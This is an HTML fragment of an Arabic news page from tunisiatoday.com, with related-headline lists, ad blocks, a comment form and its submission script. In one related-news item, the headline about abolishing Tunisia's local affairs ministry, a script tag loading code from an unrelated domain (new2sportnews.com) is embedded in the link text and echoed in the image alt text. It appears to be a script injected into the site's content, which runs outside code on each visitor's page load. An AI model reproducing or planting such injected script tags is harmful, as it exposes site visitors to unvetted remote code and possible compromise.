<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,15 
تشرين الثاني / نوفمبر
GMT 17:57  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/big/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الخميس ,11 
تشرين الثاني / نوفمبر
GMT 10:32  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,08 
تشرين الثاني / نوفمبر
GMT 16:17  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/big/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأحد ,07 
تشرين الثاني / نوفمبر
GMT 15:28  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/big/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,02 
تشرين الثاني / نوفمبر
GMT 08:56  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/big/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,01 
تشرين الثاني / نوفمبر
GMT 16:22  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a></span>
</div></li></ul>
</div></div></div>
<div style="width:100%;float:left;">
<div class="gogolebig"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="7588673345"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div class="desktopcomment2019">



<div class="tnemocnommoc">
<div class="readmorerandombox"><h2><a>  أرسل تعليقك  </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div id="commentajax"></div>
<form id="my_form" name="my_form" method="post" autocomplete="off">
<input type="hidden" name='commentred' id="commentred" value="http://www.tunisiatoday.com/814/%D9%82%D8%B5%D9%81-%D9%85%D8%AF%D9%81%D8%B9%D9%8A-%D8%B9%D9%84%D9%89-%D9%82%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%82%D8%A9-%D8%A3%D8%AF%D9%89-%D9%84%D9%88%D9%82%D9%88%D8%B9-%D8%A5%D8%B5%D8%A7%D8%A8%D8%A7%D8%AA-%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A8%D9%8A%D9%86%D9%87%D9%85-%D8%A3%D8%B7%D9%81%D8%A7%D9%84-%D9%88%D9%86%D8%B3%D8%A7%D8%A1" />
<input type="hidden" name="page_id" id="page_id" value="396725"/>
<input type="hidden" name="page_catid" id="page_catid" value="814"/>
<div class="sociafcontpart">
<div class="sociafcontfull"><span><a title="Facebook" href='https://www.facebook.com/arabstoday.net?ref=hl'><img src="https://stat.tunisiatoday.com/images/sfacebook.jpeg" alt=" تونس اليوم - "></a></span> <span><a title="Twitter" href='https://twitter.com/TUNIS2DAY'><img src="https://stat.tunisiatoday.com/images/stwitter.jpeg" alt=" تونس اليوم - "></a></span> <span><p><a title="Post as Guest">تعليقك كزائر</a></p></span></div>
</div>
<div class="fcontfull">
<div class="fconthalright">
<h3> الإسم <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="names" id="names_cmt"></p>
</div>
<div class="fconthalleft">
<h3> البريد الألكتروني <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="email" id="email_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3> عنوان التعليق <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="my_title" id="my_title_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3>  تعليق <span>*</span></h3>
<p><textarea class="txtcommentsz" id="my_text_cmt" onKeyPress=check_length(this.form); onKeyDown=check_length(this.form); 
 name=my_text rows=4 cols=30></textarea></p>
 <h6>: Characters Left <input size=1 class="dojki" value=1000 name=text_num></h6>
</div>
<div class="bigfconthalleft">
<h3>  إلزامي <span>*</span></h3>
<a target="_blank" href="#">شروط الاستخدام</a>
<p><span>شروط النشر:</span> عدم الإساءة للكاتب أو للأشخاص أو للمقدسات أو مهاجمة الأديان أو الذات الالهية. والابتعاد عن التحريض الطائفي والعنصري والشتائم.</p>

<h4><input id="chkTC2" type="checkbox" checked="checked" name="chkTC2" onclick="return false">
<span>اُوافق على شروط الأستخدام</span></h4>
<!--<div class="tremsredform">
<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit">
</div>-->
</div>


<div class="fcontfullnew">
<div class="catbigfconthalright">
<h3>  Security Code<span>*</span></h3>
<h4><div id="commentajax_error" ></div>&nbsp;</h4>
<p>
<img src="https://www.tunisiatoday.com/index.php/captcha_code/?rand=395561623" id='captchaimg' style="border:1px solid #ccc; font:18px arial;" alt="قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات مدنية بينهم أطفال ونساء" /> <small><a href="javascript: refreshCaptcha();"><img src="https://stat.tunisiatoday.com/images/refresh.png" width="32" height="32" alt="قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات مدنية بينهم أطفال ونساء" /></a></small>

<span class="captcha" onClick="jcomments.clear('captcha');"></span>

<h6><input class="catcaptcha" id="captcha_code" type="text" name="captcha_code" value="" size="10" tabindex="6" placeholder="Type captcha code" /></h6>

</p>
<input type='hidden' name='error_redi' value="http://www.tunisiatoday.com/814/%D9%82%D8%B5%D9%81-%D9%85%D8%AF%D9%81%D8%B9%D9%8A-%D8%B9%D9%84%D9%89-%D9%82%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%82%D8%A9-%D8%A3%D8%AF%D9%89-%D9%84%D9%88%D9%82%D9%88%D8%B9-%D8%A5%D8%B5%D8%A7%D8%A8%D8%A7%D8%AA-%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A8%D9%8A%D9%86%D9%87%D9%85-%D8%A3%D8%B7%D9%81%D8%A7%D9%84-%D9%88%D9%86%D8%B3%D8%A7%D8%A1" />
</div>
<br/><br/>
<div class="fcontfullnew"><!--<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit" style="float:right">-->
<button class="commentbut" style="float:right">أرسل التعليق</button>
</div>
</form>
</div>
</div>
</div>

<script type="text/javascript">
/*
function comment_like_dislike(baseUrl,forwhich,commentid,classposition)
{	
	var getres = '';
	//preventDefault();
		
	$.ajax(
	{
		'async': true,
		type: "POST",
		'global': false,
      		url: baseUrl+'footer/comment_like_dislike_ajax/',
      		data: "code=" + forwhich + "&commentid=" + commentid,
		//dataType:"script",
		cache: false,
		//headers: { "cache-control": "no-cache" },
		success: function(result)
		{
			//alert(result)			
			//getres = result;			
			var splitresult = result.split(',');
			if(splitresult[0] == 'like' || splitresult[0] == 'dislike')
			{
				document.getElementsByClassName('like_count_value')[classposition].innerHTML = '('+splitresult[1]+')';
				document.getElementsByClassName('dislike_count_value')[classposition].innerHTML = '('+splitresult[2]+')';
			}	
			else if(splitresult[0] == 'no')
			{
				alert('Already Your like or dislike submitted in our database')
			}
    		}
	});		
}*/



function validateEmail(elementValue)
{
	var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
	return emailPattern.test(elementValue);
}
function comment_validate()
{
	var formvas = document.my_form;

	if(formvas.names.value == "" )
	{
		alert("Enter Your Name");
		formvas.names.focus();
		return false;
	}
	else if(formvas.email.value == "" )
	{
		alert("Enter Your Email ID");
		formvas.email.focus();
		return false;
	}
	else if(validateEmail(formvas.email.value) == false)
	{
		alert("Enter the valid Email ID");
		formvas.email.focus();
		formvas.email.value = "";
		return false;
	}
	else if(formvas.my_title.value == "" )
	{
		alert("Enter Your Comment Title");
		formvas.my_title.focus();
		return false;
	}
	else if(formvas.my_text.value == "" )
	{
		alert("Enter Your Comment");
		formvas.my_text.focus();
		return false;
	}	
	
}



$(function(){
	
	$('#my_form').submit(function(e){
		e.preventDefault();
			page_id				= $("#page_id").val();
			page_catid			= $("#page_catid").val();
			name 				= $("#names_cmt").val();
			email 				= $("#email_cmt").val();
			
			var validate_email  = validateEmail(email);
	
			my_title 			= $("#my_title_cmt").val();
			my_text 			= $("#my_text_cmt").val();			
			captcha_code 		= $("#captcha_code").val();

fullurl = $("#commentred").val();
			
			if(document.getElementById("chkTC2").checked == true)
			{
			    notifyme=1
			}
			else
			{
			     notifyme=0
			}
			
			
			if(name == '')
			{
				alert('Enter your name');
				document.getElementById("names_cmt").focus();
				return false;
			}
			else if(email == '')
			{	
				alert('Enter your email');
				document.getElementById("email_cmt").focus();
				return false;
			}
			
			if(validate_email == false) 
			{
				alert("Enter valid email address");
				document.getElementById("email_cmt").focus();		
				return false;
			}
			else if(my_title == '')
			{	
				alert('Enter your comment title');
				document.getElementById("my_title_cmt").focus();
				return false;
			}
			else if(my_text == '')
			{	
				alert('Enter your comment');
				document.getElementById("my_text_cmt").focus();
				return false;
			}
			else if(captcha_code == '')
			{
				alert('Enter the Verification Code');
				document.getElementById("captcha_code").focus();
				return false;
			}
			else
			{
		
				var datastr = 'name='+name+'&email='+email+'&my_title='+my_title+'&my_text='+my_text+'&page_id='+page_id+'&page_catid='+page_catid+'&captcha_code='+captcha_code+'&fullurl='+fullurl+'&notifyme='+notifyme;

                                $.ajax({
							type 		: 'POST',
							url 		: 'https://www.tunisiatoday.com/contact/comment_success',
							data 		: datastr,
							success 	: function(html) 
							{
                                                           if(html == 1)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="green";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="24px";
									document.getElementById('commentajax').innerHTML = 'Thank you for your comment';
									$('#my_form').slideUp();
								}
								 else if(html == 2)
								{
									document.getElementById("commentajax_error").style.color="#F00";
									document.getElementById("commentajax_error").style.fontWeight="bold";
									document.getElementById('commentajax_error').innerHTML = 'Enter the Valid Verification Code';
								} 
else if(html == 3)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="red";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="22px";
									document.getElementById('commentajax').innerHTML = 'You are not able to comment because you are blocked by our Admin';
									$('#my_form').slideUp();
								}
								
								
								else
								{
 document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="#F00";
									document.getElementById("commentajax").style.fontWeight="bold";
									$('#commentajax').append('<p>Error Occur. Try again Later</p>');
								}	
								
							}
				});
					
				
			}
				
	});
});

</script></div>
<div class="rihtresponsiveno">
<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> أخبار ذات صلة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:14  2021  الأربعاء ,24 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/small/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:25  2021  الثلاثاء ,16 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/small/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 17:57  2021  الإثنين ,15 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 10:32  2021  الخميس ,11 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/small/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:17  2021  الإثنين ,08 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 15:28  2021  الأحد ,07 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:56  2021  الثلاثاء ,02 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/small/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:22  2021  الإثنين ,01 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/small/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="readmoreborder"></a></div>
</div>
</div>

<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="3578284333"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</div>

<!--
<div class="phonecomment"></div>
-->

<div class="oerahs">
<div class="shareo">
<span class='st_print_large' displayText='Print'></span>
<span class='st_sharethis_large' displayText='ShareThis'></span>
<span class='st_email_large' displayText='Email'></span>
<span class='st_messenger_large' displayText='Messenger'></span>
<span class='st_pinterest_large' displayText='Pinterest'></span>
<span class='st_blogger_large' displayText='Blogger'></span>
<span class='st_googleplus_large' displayText='Google +'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_facebook_large' displayText='Facebook'></span>
</div></div>
<div class="nommoc">
<div class="minemorenewsleft">
<div class="readrightboxarea"><h2><a>  المزيد من الأخبار  </a><div class="readrightboxarea-down-right"></div></h2> </div>

<div id="pakkamvanthu">

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد"></a></h3>
<h2 class="readmoremaintitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">
<img src="https://img.tunisiatoday.com/2021/07/large/J359HW-july21.jpg" width="" height="" alt=" تونس اليوم - تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد" class="readmoreborder">
<h6 class="remorebottomcaption">صندوق النقد الدولي</h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">قالت رئيسة الوزراء التونسية نجلاء بودن، يوم الجمعة، إن احتياطيات تونس من النقد الأجنبي تمكنها من سداد ديونها الخارجية، وهو ما تحرص عليه وسط أزمة مالية غير مسبوقة دفعت خبراء بالتشكيك في قدرة البلاد على عدم التخلف ع�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

<div class="newread-peolpletile"></div>


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">
<img src="https://img.tunisiatoday.com/2021/12/large/ghalia.png" width="" height="" alt=" تونس اليوم - سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها" class="readmoreborder">
<h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة غالية بن علي </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">أعلنت مساء أمس السبت، الفنانة التونسية غالية بن علي، اعتزالها تقديم الأغنيات التى اشتهرت بها، والاكتفاء بتقديم حكايات الشعر خلال الفترة المقبلة، بعد أن قدمت أطول حفل فى مسيرتها منذ أيام فى مسرح الزمالك غالية بن عل...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

<div id="pakkamvanthu">


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من "نكس سات1"</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من &quot;نكس سات1&quot;" class="readmoreborder">
<h6 class="remorebottomcaption"> القمر الصناعي</h6></a></div>
<h6 class="corlove">المنامة - تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">&nbsp;

أعلنت مصر نجاح استقبال أول صورة من القمر الصناعي الجديد &quot;نكس سات 1&quot; والذي قامت بإطلاقه بالتعاون مع شركة ألمانية. وأوضح الدكتور أيمن عاشور وزير التعليم العالي، أن إطلاق القمر الصناعي جاء بهدف توطين تكنولوجي...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>


<div class="newread-peolpletile"></div>

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">توقيع عقد لترميم ''الكراكة'' في حلق الوادي وتحويلها إلى متحف للخزف الفني</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">
<img src="https://img.tunisiatoday.com/2021/06/large/tunisia4.jpg" width="" height="" alt=" تونس اليوم - توقيع عقد لترميم &#039;&#039;الكراكة&#039;&#039; في حلق الوادي وتحويلها إلى متحف للخزف الفني" class="readmoreborder">
<h6 class="remorebottomcaption">المتاحف التونسية </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">أشرفت وزيرة الشؤون الثقافية حياة قطاط القرمازي اليوم&nbsp; على توقيع عقد لزمة بين كلّ من وكالة إحياء التراث والتنمية الثقافية ممثّلة في المديرة العامة آمال حشانة وسمير السلامي، مستثمر خاصّ، لترميم واستغلال الحصن ال�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

</div>


</div> 


<div class="lengthyad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="nommoc">
<div class="readrightboxareaz"><h2><a> إخترنا لك  </a><div class="readrightboxareaz-down-right"></div></h2> </div>

<div id="randomfinalboxes">

<div class="minerandombigleft">
<div id="modnaralsoboxes">
